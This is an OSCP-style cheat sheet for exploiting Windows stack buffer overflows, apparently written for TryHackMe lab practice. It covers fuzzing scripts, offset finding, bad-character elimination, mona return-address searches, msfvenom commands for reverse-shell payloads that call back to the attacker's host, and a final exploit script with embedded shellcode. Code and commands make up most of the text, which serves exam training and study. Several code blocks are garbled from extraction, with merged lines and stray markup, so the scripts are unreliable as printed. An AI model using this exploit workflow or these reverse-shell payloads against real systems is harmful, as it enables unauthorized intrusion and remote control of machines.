# **BOF Cheatsheet**

## **OSCP Stack Based Buffer Overflow Cheat Sheet**

### **Preparation**

After obtaining the vulnerable binary transfer it to your Windows machine and open it in Immunity Debugger.

Immunity will automatically pause the process, press **F9** to continue it.

During the process of developing your exploit you have to restart the binary a few times; you can easily do this in Immunity by pressing **CTRL+F2**.

### **Fuzzing**

Depending on the software you might have to append or prepend some static string. For example the oscp.exe binary in the THM Buffer Overflow Prep room has 10 commands (OVERFLOW1 - OVERFLOW10), one of them has to be prepended to your payload so the application knows to which function your input should be passed.

The fuzzing process is required to find the exact offset to overflow the EIP; there are multiple ways to do so:

- Manually
- Manually (pattern create)
- Automatically + pattern\_create

### Manually:

If the buffer is very small you can create a dictionary manually, e.g.

AAAABBBBCCCCDDDDEEEE...ZZZZ and check what characters overwrites the EIP.

### Manually (pattern\_create):

The metasploit-framework has a tool called pattern create.rb that can be used to generate a string with an unique pattern.

#### /usr/share/metasploit-framework/tools/exploit/pattern\_create.rb -l 500

This creates a 500-byte string with an unique pattern.

After overwriting the EIP with that string you can check the offset with:

#### /usr/share/metasploit-framework/tools/exploit/pattern\_offset.rb -q 0x42424242

Replace 0x42424242 with the value currently stored in the EIP of the application.

#### Automatically + pattern\_create:

If the buffer is quite big it might be a good idea to write a script to automatically find the broad range needed to crash the application and overwrite the EIP.

Example script:

```
import socket, sys, time
ip = '127.0.0.1' # Change this
port = 9999 # Change this
buffer = 'A' * 100while True:
    try:
       with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
            data = bytes(buffer, 'latin-1') s.settimeout(5)
            s.connect((ip, port))
            #s.recv(1024)
             print('Fuzzing with {} bytes'.format(len(data)))
             s.send(data)
             s.recv(1024)
    except:
        print('Fuzzing crashed at {}'.format(len(data)))
        sys.exit(0)
    buffer += 'A' * 100time.sleep(1)
```
After finding the range e.g. 2400 adjust the script like the following:

```
import socket, sys
ip = '127.0.0.1' # Change this
port = 9999 # Change this
buffer = 'A' * 2200buffer += 'unique_string' # Replace with output from pattern_create
```

```
try:
    with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
        data = bytes(buffer, 'latin-1') s.settimeout(5)
         s.connect((ip, port))
         #s.recv(1024)
         print('Sending payload'
         s.send(data)
         s.recv(1024)
except Exception as e:
     print(e)
     sys.exit(0)
```
Next, proceed like before and submit the value stored in EIP to pattern offset.rb to find the exact offset + the amount of 'A's (in this case 2200).

### **Eliminating Bad Characters**

Depending on the software there might be bad characters except  $\sqrt{x00}$  that mess with your shellcode.

Keep in mind that bad chars can affect the next byte as well or even the whole string! Because of that the second method might not be 100% accurate at the first run and might need some adjusting as well.

There are two ways to identify bad characters.

#### Method 1:

Create a payload similar to the following:

```
buffer = b'A' * 100retn += b'B' * 4byte array + =b'\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12
\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x
25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37
\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x
4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c
\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x
6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81
\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x
94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6
\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\x
b9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb
```
\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\x de\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0 \xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff'

 $payload = buffer + retn + byte_array$ 

Send the payload to the application and check the memory if the payload is complete ( $\sqrt{x01 - \sqrt{xff}}$ ). If the string ends somewhere, let's say  $\sqrt{x4d}$  you can identify this as a bad character that terminated the string.

It is also possible that only a single character is missing but the string continues, if that's the case it is a bad char as well but does not effect the rest of the payload.

Create a bad char string in python:

```
for x in range(1, 256):
  print("\\x" + "{:02x}".format(x), end='')
```
Method 2 (Mona):

First create a bytearray from  $\x01$  to  $\xff$  in Immunity: !mona bytearray -b "\x00"

After sending the payload containing all the characters take note of the address stored in ESP and use the following command to search for corruptions:

!mona compare -f C:\bytearray.bin -a 0x0180FA18

-a specifies the ESP address.

After doing so you can remove the identified bad characters from your script (keep in mind that e.g.  $\x00$  might affect  $\x01$  as well, this means  $\x01$  doesn't have to be a bad char) and create a new bytearray as well without these characters.

Repeat the whole process until mona returns "Unmodified" which means no bad chars were found.

### **Finding a Return Address**

This can be done using mona:

Method 1: !mona modules

This shows all the DLLs being used by the binary and the binary itself. It is important to find a DLL (or use the binary if the following applies) that is not ASLR/DEP/SafeSEH/etc. protected.

Next use the following to find pointers of the "jmp esp" instruction:

!mona find -s "\xff\xe4" -m binary.exe

If you do not specify -m it will look for this instruction in all the modules.

Method 2:

!mona jmp -r esp -cpb "\x00" (You might have to add additional bad chars)

There are two ways to put the address in your python script.

#### Manually:

Usually the system is little endian so you have to reverse the address. If you get  $\x01\x02\x03\x04$  write  $\x04\x03\x02\x01$  in your python script:

```
[...]
buffer = b'A' * 1978retn += b'\x04\x03\x02\x01'
shellcode = b'payload = buffer + return + payload[...]
```
struct.pack:

```
buffer = b'A' * 1034retn = bytes(struct.pack('I', 0x625011af), 'latin-1')shellcode = b'
```
 $payload = buffer + retn + shellcode$ 

### **NOPs**

Depending on your shellcode it is encoded and needs to unpack itself. For this process you need some additional space in memory which you can "allocate" with NOPs ( $\sqrt{x}90$ ). NOP stands for No OPeration and simply does nothing.

You can easily do this by adding some NOPs between the return address and your payload, e.g.:

```
buffer = b'A' * 524retn = b'\xf3\x12\x17\x31'
padding = b'\x90' * 16shellcode = b'shellcode_goes_here'
```
 $payload = buffer + retn + padding + shellcode$ 

### **Create Shellcode**

Depending on the scenario you want to execute something locally (e.g. cmd.exe as nt authority\system) or get a reverse shell back to your system.

Windows PoC (local):

msfvenom -p windows/exec CMD="calc.exe" -b "\x00" -f py EXITFUNC=thread

Windows Reverse Shell:

```
msfvenom -p windows/shell_reverse_tcp LHOST=tun0 LPORT=53 -f py EXITFUNC=thread
```
Linux Reverse Shell:

```
msfvenom -p linux/x86/shell_reverse_tcp LHOST=tun0 LPORT=4545 -f py EXITFUNC=thread
```
An alternative to msfvenom is the collection available at [shell-storm.org](http://shell-storm.org/shellcode/).

### **Final Script (example)**

```
import socket, sys
ip = '10.10.53.146'port = 9999
buffer = b'A' * 524retn += b'\xf3\x12\x17\x31'
padding += b' \x90' * 16but = h<sup>uu</sup>buf += b"\xbb\xec\xa7\xfa\x35\xd9\xea\xd9\x74\x24\xf4\x58\x33"
buf += b''\xc9\xb1\x12\x31\x58\x12\x83\xc0\x04\x03\xb4\xa9\x18"buf += b"\xc0\x75\x6d\x2b\xc8\x26\xd2\x87\x65\xca\x5d\xc6\xca"
buf += b"\xac\x90\x89\xb8\x69\x9b\xb5\x73\x09\x92\xb0\x72\x61"
buf += b"\x2f\x4a\x18\x4b\x47\x4e\x22\xba\x56\xc7\xc3\x0c\x3e"
buf += b"\x88\x52\x3f\x0c\x2b\xdc\x5e\xbf\xac\x8c\xc8\x2e\x82"
buf += b"\x43\x60\xc7\xf3\x8c\x12\x7e\x85\x30\x80\xd3\x1c\x57"
buf += b" \x94 \xdf \xd3 \x18"
```

```
payload = buffer + retn + padding + buf
```

```
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
         s.settimeout(5)
         s.connect((ip, port))
         s.recv(1024)
         print('Sending buffer')
         s.send(payload)
         s.recv(1024)
except Exception as e:
     print(e)
     sys.exit(0)
```
### **Practice**



My scripts for each step as well as PoCs can be found [here](https://github.com/nop-tech/Buffer-Overflows/tree/main/Basic%20Scripts)